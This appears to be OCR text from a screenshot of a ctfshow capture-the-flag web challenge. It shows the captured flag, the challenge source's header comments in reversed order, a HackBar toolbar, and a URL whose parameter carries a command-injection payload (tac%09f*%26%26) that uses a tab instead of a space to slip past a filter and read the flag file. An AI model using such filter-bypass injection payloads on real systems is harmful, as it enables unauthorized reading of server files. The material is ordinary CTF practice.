 $flag="ctfshow{e1bb267a-607c-4ea0-b8b4-00c15fd6c492}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by:
h1xa # @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar Elements Console Sources Network Performance Memory 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHE
URL
http://adf660b0-eb59-425c-bc8e-6a68e5d68178.challenge.ctf.show/?
c=tac%09f*%26%26